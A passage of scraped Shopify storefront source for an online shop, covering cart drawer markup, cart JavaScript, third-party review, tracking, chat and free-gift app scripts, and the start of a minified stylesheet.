    border-radius: 8px;
  }

  .rc90 .rc90-buttons-checkout {
    height: 48px !important;
    font-size: 20px;
  }

  .rc90-taxes {
    margin: 8px 0 !important;
    font-size: 12px !important;
    text-align: center;
  }

  @media only screen and (min-width: 768px) {
    .robust-cart-recommended-body > a.product-grid-item > span.product-grid-item-body > h3 {
      font-size: 0.875rem;
    }
  }
</style>

<link rel="stylesheet" href="//nurseyoni.com/cdn/shop/t/2/assets/robust-cart.css?v=112376044212897289741683768912">
<script src="//nurseyoni.com/cdn/shop/t/2/assets/robust-cart.js?v=63123414271122937071683768912"></script>








<form action="/cart" class="rc90-box" method="post">
  <div class="robust-cart-json" data-cart-json="{&quot;note&quot;:null,&quot;attributes&quot;:{},&quot;original_total_price&quot;:0,&quot;total_price&quot;:0,&quot;total_discount&quot;:0,&quot;total_weight&quot;:0.0,&quot;item_count&quot;:0,&quot;items&quot;:[],&quot;requires_shipping&quot;:false,&quot;currency&quot;:&quot;USD&quot;,&quot;items_subtotal_price&quot;:0,&quot;cart_level_discount_applications&quot;:[],&quot;checkout_charge_amount&quot;:0}"></div>
  
  <div class="rc90-header">
    <h2 class="rc90-header-title">Cart</h2>

    <div class="rc90-header-close">
      
  <svg xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewbox="0 0 48 48"><path d="m12.45 37.65-2.1-2.1L21.9 24 10.35 12.45l2.1-2.1L24 21.9l11.55-11.55 2.1 2.1L26.1 24l11.55 11.55-2.1 2.1L24 26.1Z"/></svg>

    </div>
  </div>

  <div class="robust-main">
    <div class="robust-items">
      

      
        <div class="rc90-empty">
          <div class="rc90-empty-inner">
            <div class="rc90-empty-inner-heading">Your cart is empty</div>
            <div class="rc90-empty-inner-continue">Continue shopping</div>
          </div>
        </div>
      

      <div class="robust-cart-recommended">
        <h3>People Also Added</h3>
        <div class="robust-cart-recommended-body">
          
        </div>
      </div>
    </div>
    <div class="robust-pricing">
      
      <div class="rc90-bottom">
        <div class="rc90-totals">
          

          <div class="rc90-totals-row">
            <h3 class="rc90-totals-row-label">Subtotal</h3>
            <span class="rc90-totals-row-value">$0.00</span>
          </div>
        </div>

        <div class="rc90-buttons">
          <button type="submit" name="checkout" class="rc90-buttons-checkout">
            <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 24 24"
  stroke-width="2"
  stroke="#fff"
  class="w-6 h-6 mr-2"
>
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.5 10.5V6.75a4.5 4.5 0 10-9 0v3.75m-.75 11.25h10.5a2.25 2.25 0 002.25-2.25v-6.75a2.25 2.25 0 00-2.25-2.25H6.75a2.25 2.25 0 00-2.25 2.25v6.75a2.25 2.25 0 002.25 2.25z"></path>
</svg>
 Checkout Securely
          </button>

          

          

          <p class="rc90-taxes">Taxes and shipping calculated at checkout</p>
          
          
            <ul class="rc90-trust-badges">
              <li>
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
</li>
              <li>
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
</li>
              <li>
  <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
</li>
              <li>
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
</li>
            </ul>
          
        </div>
      </div>
    </div>
  </div>
</form>

<script defer>
  
</script>

<script>
  var recommendedProducts = "";

  function addAddItemListener() {
    console.log("Called!!!!!!!!!!!!!");
    let productElems = document.querySelectorAll(".robust-cart-recommended-body > a");
    for(let eid in productElems) {
      if((typeof productElems[eid]) == "object") {
        productElems[eid].addEventListener("click", async (e) => {
          e.preventDefault();
          await createCartItem(eid);
          await refreshCart();
        });
      }
    }
  }
  
  var robustCartInstance = new RobustCart(
    document.querySelector('.rc90'),
    Shopify.country,
    Shopify.currency,
    '/cart',
    '/cart/add',
    '/cart/change',
    addAddItemListener,
    recommendedProducts
  );

  async function createCartItem(eid) {
    await fetch("/cart/add", {
      method: 'POST',
      headers: {
        'Accept': 'application/json',
        'Content-Type': 'application/json'
      },
      body: JSON.stringify({
        items: [
          {
            quantity: 1,
            id: recommendedProducts[eid].variants[0].id
          }
        ]
      })
    });
  }

  async function refreshCart() {
    let itemBox = document.querySelector(".rc90-box");
    const resRaw = await fetch(`?section_id=robust-cart`);
    const newSection = await resRaw.text();
    const dom = document.createElement('div');
    dom.innerHTML = newSection;

    itemBox.innerHTML = dom.querySelector(".rc90-box").innerHTML;
    addAddItemListener();
    robustCartInstance.addAllListeners();
  }

  document.addEventListener('DOMContentLoaded', function () {
    addAddItemListener();
  })

</script>


</div>
      
      <div class="header-overlay"></div>
    </div>

    <script defer src="//nurseyoni.com/cdn/shop/t/2/assets/scripts.js?v=6375975192433459991683768912"></script>

    <script async src="https://loox.io/widget/hlGu6sEet6/loox.1685070129518.js?shop=the-only-garden-2.myshopify.com"></script>
    <div style="display:none;" id="af_hidepp_btn">
      <div class="additional-checkout-buttons"><div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:76158763313,&quot;merchantName&quot;:&quot;Nurse Yoni&quot;,&quot;personalized&quot;:true}}]" access-token="c54e0e60d69491443bc869c238e54b44" buyer-country="US" buyer-locale="en" buyer-currency="USD" shop-id="76158763313" cart-id="6bc9a02b44a7c0f91ed7516008600bbd" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div></div>
    </div>
  
	<script async src="https://loox.io/widget/hlGu6sEet6/loox.1685070129518.js?shop=the-only-garden-2.myshopify.com"></script>
<script src="https://t.cometlytrack.com?uid=44b5cc-3377699724000023-1248fc-s"></script>
                                      
<script>
  if((typeof Shopify) === 'undefined'){ window.Shopify = {}; }
  if((typeof Shopify.getCart) === 'undefined'){
    Shopify.getCart = function(callback, cart){
      if(!cart){
        return jQuery.getJSON('/cart.js', function(cart, textStatus, xhr){
          if((typeof callback) === 'function'){
            callback(cart, textStatus, xhr);
          } else if(typeof Shopify.onCartUpdate === 'function'){
            Shopify.onCartUpdate(cart);
          }
        });
      } else {
        if((typeof callback) === 'function'){
          callback(cart);
        } else if(typeof Shopify.onCartUpdate === 'function'){
          Shopify.onCartUpdate(cart);
        }
      }
    };
  }
</script>
    
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=nurseyoni.com
  data-shop-domain=nurseyoni.com
  data-external-identifier=cz8Ie1MkvBjlIKzIdkjK6M5ey05sNjYWS7e4CZCpcOE
  
>
</script>


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version=""></div>

    <!-- BEGIN app snippet: sca.freegifts -->

<script data-cfasync="false" type="text/javascript">
    Shopify.money_format = "${{amount}}";
    if ((typeof SECOMAPP) === 'undefined') {window.SECOMAPP = {};}
    SECOMAPP.enableOverrideCheckout = true;
    SECOMAPP.add_offer_names_above_gift_list = true;

    
    
    !function(){Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),Object.keys||(Object.keys=function(e){var t,o=[];for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&o.push(t);return o}),String.prototype.endsWith||Object.defineProperty(String.prototype,"endsWith",{value:function(e,t){var o=this.toString();(void 0===t||t>o.length)&&(t=o.length),t-=e.length;var r=o.indexOf(e,t);return-1!==r&&r===t},writable:!0,enumerable:!0,configurable:!0}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var o;if(null==this)throw new TypeError('"this" is null or not defined');var r=Object(this),i=r.length>>>0;if(0===i)return-1;var n=+t||0;if(Math.abs(n)===1/0&&(n=0),n>=i)return-1;for(o=Math.max(n>=0?n:i-Math.abs(n),0);o<i;){if(o in r&&r[o]===e)return o;o++}return-1}),Array.prototype.forEach||(Array.prototype.forEach=function(e,t){var o,r;if(null==this)throw new TypeError(" this is null or not defined");var i=Object(this),n=i.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(o=t),r=0;r<n;){var a;r in i&&(a=i[r],e.call(o,a,r,i)),r++}}),console=console||{},console.log=console.log||function(){},"undefined"==typeof Shopify&&(Shopify={}),"function"!=typeof Shopify.onError&&(Shopify.onError=function(){}),"undefined"==typeof SECOMAPP&&(SECOMAPP={}),SECOMAPP.removeGiftsVariant=function(e){setTimeout(function(){try{e("select option").not(".sca-fg-cart-item select option").filter(function(){var t=e(this).val(),o=e(this).text();-1!==o.indexOf(" - ")&&(o=o.slice(0,o.indexOf(" - ")));var r=[];return-1!==o.indexOf(" / ")&&(r=o.split(" / "),o=r[r.length-1]),!!(void 0!==SECOMAPP.gifts_list_avai&&void 0!==SECOMAPP.gifts_list_avai[t]||o.endsWith("% off)"))&&(e(this).parent("select").find("option").not(".sca-fg-cart-item select option").filter(function(){var r=e(this).val();return e(this).text().endsWith(o)||r==t}).remove(),e(".dropdown *,ul li,label,div").filter(function(){var r=e(this).html(),i=e(this).data("value");return r&&r.endsWith(o)||i==t}).remove(),!0)})}catch(e){console.log(e)}},500)},SECOMAPP.formatMoney=function(e,t){"string"==typeof e&&(e=e.replace(".",""));var o="",r="undefined"!=typeof Shopify&&void 0!==Shopify.money_format?Shopify.money_format:"{{amount}}",i=/\{\{\s*(\w+)\s*\}\}/,n=t||(void 0!==this.fgsettings&&"string"==typeof this.fgsettings.sca_currency_format&&this.fgsettings.sca_currency_format.indexOf("amount")>-1?this.fgsettings.sca_currency_format:null)||r;if(n.indexOf("amount_no_decimals_no_comma_separator")<0&&n.indexOf("amount_no_comma_separator_up_cents")<0&&n.indexOf("amount_up_cents")<0&&"function"==typeof Shopify.formatMoney)return Shopify.formatMoney(e,n);function a(e,t){return void 0===e?t:e}function s(e,t,o,r,i,n){if(t=a(t,2),o=a(o,","),r=a(r,"."),isNaN(e)||null==e)return 0;var s=(e=(e/100).toFixed(t)).split(".");return s[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+o)+(s[1]?i&&n?i+s[1]+n:r+s[1]:"")}switch(n.match(i)[1]){case"amount":o=s(e,2);break;case"amount_no_decimals":o=s(e,0);break;case"amount_with_comma_separator":o=s(e,2,",",".");break;case"amount_no_decimals_with_comma_separator":o=s(e,0,",",".");break;case"amount_no_decimals_no_comma_separator":o=s(e,0,"","");break;case"amount_up_cents":o=s(e,2,",","","<sup>","</sup>");break;case"amount_no_comma_separator_up_cents":o=s(e,2,"","","<sup>","</sup>")}return n.replace(i,o)},SECOMAPP.setCookie=function(e,t,o,r,i){var n=new Date;n.setTime(n.getTime()+24*o*60*60*1e3+60*r*1e3);var a="expires="+n.toUTCString();document.cookie=e+"="+t+";"+a+(i?";path="+i:";path=/")},SECOMAPP.deleteCookie=function(e,t){document.cookie=e+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; "+(t?";path="+t:";path=/")},SECOMAPP.getCookie=function(e){for(var t=e+"=",o=document.cookie.split(";"),r=0;r<o.length;r++){for(var i=o[r];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return""},SECOMAPP.getQueryString=function(){for(var e={},t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var r=t[o].split("=");if(void 0===e[r[0]])e[r[0]]=decodeURIComponent(r[1]);else if("string"==typeof e[r[0]]){var i=[e[r[0]],decodeURIComponent(r[1])];e[r[0]]=i}else e[r[0]].push(decodeURIComponent(r[1]))}return e},SECOMAPP.freegifts_product_json=function(e){if(Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),String.prototype.endsWith||Object.defineProperty(String.prototype,"endsWith",{value:function(e,t){var o=this.toString();(void 0===t||t>o.length)&&(t=o.length),t-=e.length;var r=o.indexOf(e,t);return-1!==r&&r===t}}),e){if(e.options&&Array.isArray(e.options))for(var t=0;t<e.options.length;t++){if(void 0!==e.options[t]&&void 0!==e.options[t].values)if((r=e.options[t]).values&&Array.isArray(r.values))for(var o=0;o<r.values.length;o++)(r.values[o].endsWith("(Freegifts)")||r.values[o].endsWith("% off)"))&&(r.values.splice(o,1),o--)}if(e.options_with_values&&Array.isArray(e.options_with_values))for(t=0;t<e.options_with_values.length;t++){var r;if(void 0!==e.options_with_values[t]&&void 0!==e.options_with_values[t].values)if((r=e.options_with_values[t]).values&&Array.isArray(r.values))for(o=0;o<r.values.length;o++)(r.values[o].title.endsWith("(Freegifts)")||r.values[o].title.endsWith("% off)"))&&(r.values.splice(o,1),o--)}var i=e.price,n=e.price_max,a=e.price_min,s=e.compare_at_price,c=e.compare_at_price_max,f=e.compare_at_price_min;if(e.variants&&Array.isArray(e.variants))for(var p=0;e.variants.length,void 0!==e.variants[p];p++){var l=e.variants[p],u=l.option3?l.option3:l.option2?l.option2:l.option1?l.option1:l.title?l.title:"";"undefined"!=typeof SECOMAPP&&void 0!==SECOMAPP.gifts_list_avai&&void 0!==SECOMAPP.gifts_list_avai[l.id]||u.endsWith("(Freegifts)")||u.endsWith("% off)")?(e.variants.splice(p,1),p-=1):((!n||n>=l.price)&&(n=l.price,i=l.price),(!a||a<=l.price)&&(a=l.price),l.compare_at_price&&((!c||c>=l.compare_at_price)&&(c=l.compare_at_price,s=l.compare_at_price),(!f||f<=l.compare_at_price)&&(f=l.compare_at_price)),void 0!==l.available&&1==l.available&&(e.available=!0))}e.price=i,e.price_max=a==n?null:a,e.price_min=n==a?null:n,e.compare_at_price=s,e.compare_at_price_max=f,e.compare_at_price_min=c,e.price_varies=n<a,e.compare_at_price_varies=c<f}return e},SECOMAPP.fg_codes=[],""!==SECOMAPP.getCookie("sca_fg_codes")&&(SECOMAPP.fg_codes=JSON.parse(SECOMAPP.getCookie("sca_fg_codes")));var e=SECOMAPP.getQueryString();e.freegifts_code&&-1===SECOMAPP.fg_codes.indexOf(e.freegifts_code)&&(void 0!==SECOMAPP.activateOnlyOnePromoCode&&!0===SECOMAPP.activateOnlyOnePromoCode&&(SECOMAPP.fg_codes=[]),SECOMAPP.fg_codes.push(e.freegifts_code),SECOMAPP.setCookie("sca_fg_codes",JSON.stringify(SECOMAPP.fg_codes)))}();
    
    ;SECOMAPP.customer={};SECOMAPP.customer.orders=[];SECOMAPP.customer.freegifts=[];;SECOMAPP.customer.email=null;SECOMAPP.customer.first_name=null;SECOMAPP.customer.last_name=null;SECOMAPP.customer.tags=null;SECOMAPP.customer.orders_count=null;SECOMAPP.customer.total_spent=null;
</script>

<script defer src=""></script>
<!-- END app snippet -->




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nurseyoni.com/cdn/shop/t/2/assets/style.css?v=67810402040831610961683768912
body_size: 8134
content:
@charset "UTF-8";*{margin:0;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}body{font-size:16px;font-weight:400;line-height:1.65;font-family:sans-serif;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:var(--inverse_background_color);color:var(--text_color);font-family:var(--body_font);font-weight:var(--body_font_weight);width:100%}.jdgm-star{font-size:14px!important}.product-no-rating>svg{width:14px}h1,h2,h3,h4,h5,h6{font-weight:var(--headings_font_weight);line-height:1.1;font-family:var(--headings_font);text-transform:var(--text_transform)}a{text-decoration:none}li{list-style:none}input,select,button,textarea,fieldset,legend{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:transparent;outline:none;font-family:var(--body_font);font-weight:var(--body_font_weight);font-size:16px}input[type=email],input[type=text],input[type=password],input[type=tel],input[type=search]{display:block;width:100%}a,button,label,input[type=submit],input[type=checkbox],input[type=radio]{cursor:pointer}img,svg{display:block;max-width:100%}@keyframes marquee{0%{transform:translate(0)}to{transform:translate(-100%)}}label{display:inline-block;margin-bottom:5px;font-weight:var(--body_bold_font_weight);font-family:var(--body_bold_font)}input[type=text]:not(.quantity-selector-input),input[type=email],input[type=search],input[type=password],input[type=tel],select,textarea{border:1px solid var(--border_color);border-radius:var(--field_radius);display:block;width:100%;color:var(--text_color)}input[type=text]:not(.quantity-selector-input),input[type=email],input[type=search],input[type=password],input[type=tel],select{padding:0 16px;line-height:44px}textarea{padding:16px;resize:vertical}select{background-position:right 12px center;background-repeat:no-repeat;padding-right:44px;background-size:20px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='48' width='48'%3E%3Cpath d='m24 30.75-12-12 2.15-2.15L24 26.5l9.85-9.85L36 18.8Z'/%3E%3C/svg%3E")}input[type=checkbox]{width:18px;height:18px;border:1px solid var(--border_color);display:inline-block;vertical-align:middle;overflow:hidden;margin:-4px 8px 0 0;background:var(--background_color);box-shadow:inset 0 0 0 4px var(--background_color);transition:.2s background-color}input[type=checkbox]:checked{background-color:var(--text_color)}.shopify-payment-button__button--unbranded{padding:8px 0!important;line-height:40px!important}.button,.shopify-challenge__button{display:inline-flex;align-items:center;justify-content:center;padding:0 32px;background:var(--button_color);color:var(--button_text_color);border:1.5px solid var(--button_color);font-family:var(--headings_font);font-weight:var(--headings_font_weight);line-height:40px;gap:6px;border-radius:var(--button_radius);transition:.2s border-color,.2s opacity,.2s color,.2s background-color,.2s transform,.2s opacity;text-transform:var(--text_transform)}.button:hover,.shopify-challenge__button:hover{transform:scale(1.03)}.button.button--line,.shopify-challenge__button.button--line{background:transparent;color:var(--button_color);border:1.5px solid var(--button_color)}.button.button--inverse,.shopify-challenge__button.button--inverse{background:var(--inverse_button_color);color:var(--inverse_button_text_color);border:1.5px solid var(--inverse_button_color)}.button.button--inverse-line,.shopify-challenge__button.button--inverse-line{background:transparent;color:var(--inverse_button_color);border:1.5px solid var(--inverse_button_color)}.button.button--secondary,.shopify-challenge__button.button--secondary{background:var(--inverse_text_color);color:var(--inverse_background_color);border:1.5px solid var(--inverse_text_color)}.button.button--inverse-accent,.shopify-challenge__button.button--inverse-accent{background:var(--inverse_accent_color);color:var(--inverse_accent_text_color);border:1.5px solid var(--inverse_accent_color)}.button.button--full,.shopify-challenge__button.button--full{display:flex;width:100%}.button:disabled,.shopify-challenge__button:disabled{pointer-events:none;opacity:.5}.button svg,.shopify-challenge__button svg{width:24px}.button span+svg,.shopify-challenge__button span+svg{margin-right:-10px}.form-layout-heading{font-size:20px;margin-bottom:20px}@media (min-width: 960px){.form-layout-heading{font-size:24px}}.form-layout>*+*{margin-top:20px}.form-layout .field-row{display:flex;gap:20px}@media (max-width: 599px){.form-layout .field-row{flex-direction:column}}@media (min-width: 600px){.form-layout .field-row{flex-direction:row}}.form-layout .field-row .field{flex:1}.form-layout .field.field--error input,.form-layout .field.field--error textarea{border-color:var(--danger_text_color)}.form-layout .field-error{font-size:14px;color:var(--danger_text_color);margin-top:5px}.form-layout-errors,.form-layout-success{font-size:14px;padding:16px;border-radius:var(--field_radius)}.form-layout-errors h3,.form-layout-success h3{font-size:16px;margin-bottom:5px}.form-layout-errors{border:1px solid var(--danger_border_color);background-color:var(--danger_background_color);color:var(--danger_text_color)}.form-layout-errors li,.form-layout-errors a{color:var(--danger_text_color)}.form-layout-success{border:1px solid var(--success_border_color);background-color:var(--success_background_color);color:var(--success_text_color)}.form-layout-success li{color:var(--success_text_color)}.width{max-width:var(--page_width);margin:0 auto;width:calc(100% - 36px)}@media (min-width: 960px){.width{width:calc(100% - 80px)}}.wrapper{position:relative;padding-top:75px}.grid-item-image-placeholder{height:200px;display:block;width:100%;border-top-right-radius:var(--image_radius);border-top-left-radius:var(--image_radius);border:1px solid var(--border_color)}.rte{font-size:14px}.rte>*+*{margin-top:20px}.rte li{position:relative;display:flex}.rte 